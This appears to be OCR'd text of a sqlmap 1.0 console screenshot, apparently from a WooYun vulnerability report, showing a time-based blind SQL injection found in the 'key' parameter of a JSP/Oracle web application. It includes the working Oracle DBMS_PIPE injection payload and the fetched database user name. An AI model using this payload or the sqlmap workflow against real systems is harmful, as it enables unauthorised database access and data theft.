 Sqlmap 1.0
[09:30:03] [INFO] resuming back-end DBMS 'oracle'
[09:30:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1' AND 3840=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(87)||CHR(112
)||CHR(76),5) AND 'toBE'='toBE
---
[09:30:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:30:08] [INFO] fetching current user
[09:30:08] [INFO] resumed: OAUSER
current user:    'OAUSER'
[09:30:08] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\
[*] shutting down at 09:30:08
C:\Python27\sqlmap1.0>
www.wooyun.org